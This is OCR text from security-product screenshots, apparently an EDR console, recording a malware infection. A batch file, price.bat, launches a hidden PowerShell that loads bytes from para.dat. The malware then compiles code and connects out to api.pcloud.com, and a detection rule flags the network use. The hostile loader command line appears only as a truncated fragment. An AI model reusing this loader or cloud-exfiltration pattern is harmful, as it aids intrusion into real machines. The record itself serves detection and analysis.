 price.bat -> para.dat
Command Line
C:₩Windows₩system32₩cmd.exe /c
""C:₩Users₩ ₩AppData₩Local₩Temp₩price.bat""
Script Info
start /min
C:₩Windows₩SysWow64₩WindowsPowerShell₩v1.0₩powershell.exe -
windowstyle hidden "$stringPath=$env:temp+'₩'+'para.dat';$stringByte
= Get-Content -path $stringPath -encoding byte;$string = [Sys...
Tag cmd script
4
cmd.exe
process
5
cmd.exe
child process
6
powershell.exe
child process
7
Hword.exe
child process
157 file events
22 module events
8
cmd.exe
child process
price.bat
9
powershell.exe
child process
44 file events
api.pcloud.com
outgoing
x 4
10
csc.exe
child process
3 file events
11
cvtres.exe
child process
RES469F.tmp
price.bat
2024-10-23 08:56:13 RunScript
작업선택
수행 정보
Event Time 2024-10-23 08:56:13
Event Type RunScript
Process Name cmd.exe
Script Info 더보기
start /min
C:₩Windows₩SysWow64₩WindowsPowerShell₩v1.0₩powershell.exe -
windowstyle hidden
"$stringPath=$env:temp+'₩'+'para.dat';$stringByte = Get-Content -
path $stringPath -encoding byte;$string = [Sys...
Tag Injection
Custom Tag 사용자정의 태그를 입력하세요.
api.pcloud.com
outgoing
빠른검색
74.120.8.6:443 (성공)
작업선택
네트워크 연결 정보
Event Time 2024-10-23 08:57:01 ~ 2024-10-23 08:57:02
(1초 동안 발생함)
Event Type NetworkConnect
Process Name powershell.exe
DNS Name api.pcloud.com
Protocol TCP 1
Direction OUT
Connection 성공
172 57865
74.120.8.6:443
api.pcloud.com
Detect Type XBA
Tag Exploit SuspiciousNetworkingByScript
Custom Tag 사용자정의 태그를 입력하세요.
위협 정보
탐지 시각 2024-10-23 08:57:02
탐지 엔진 XBA Exploit
대응 아티팩트 확보 자동대응
룰 ID 스크립트를 이용한 네트워크 접속
(SuspiciousNetworkingByScript)
탐지 위협 Microsoft.PowerShell.Utility.psm1
신뢰도 80%
MITRE ATT&CK T1064 - Scripting
스크립트를 이용한 네트워크 접속
(SuspiciousNetworkingByScript)
파워쉘 등 스크립팅 호스트 프로세스가 네트워크를 사용하는 경우,
Exploit에 의해 실행된 스크립트가 인터넷에서 실행 파일을
다운로드하려는 시도일 가능성이 높다. 또한, 인터넷상에서
스크립트를 다운받아 메모리에서 실행하는 Fileless 악성행위도 이
Rule에 의해 진단된다.
진단사유: 스크립팅호스트 프로세스 (powershell.exe, wscript.exe,